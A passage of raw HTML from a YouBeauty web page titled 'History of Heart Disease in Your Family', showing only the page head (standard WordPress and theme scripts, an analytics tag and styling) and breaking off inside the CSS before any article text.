

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.youbeauty.com/life/history-of-heart-disease-in-your-family/
body_size: 29985
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>History of Heart Disease in Your Family | YouBeauty</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.youbeauty.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.youbeauty.com/wp-content/uploads/2020/11/Favicon-1.png"><link rel='dns-prefetch' href='//cdn.onesignal.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YouBeauty &raquo; Feed" href="https://www.youbeauty.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.youbeauty.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.youbeauty.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C300italic%2C600%2C600italic%2C700italic%7CPlayfair+Display%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%2C500%2C500italic%2C700italic&#038;ver=9.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.youbeauty.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.youbeauty.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/fashion/demo_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.youbeauty.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.youbeauty.com/wp-json/wp/v2/posts/5523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.youbeauty.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.youbeauty.com/life/history-of-heart-disease-in-your-family/" />
<link rel='shortlink' href='https://www.youbeauty.com/?p=5523' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Fhistory-of-heart-disease-in-your-family%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.youbeauty.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.youbeauty.com%2Flife%2Fhistory-of-heart-disease-in-your-family%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-48SW3YNQPH"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-48SW3YNQPH');
</script><style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: ;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-color: #ff0000 !important;}
#pojo-a11y-toolbar{ top: 40% !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333334;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #fffff1;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 40% !important; } }</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"58e1d3f2e6","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.youbeauty.com\/wp-admin\/","wpRestNonce":"58e1d3f2e6","wpRestUrl":"https:\/\/www.youbeauty.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.youbeauty.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.4";
var td_get_template_directory_uri="https:\/\/www.youbeauty.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f93f63";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="192e08560a";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f93f63;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f93f63 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f93f63 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f93f63;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f93f63;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f93f63 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
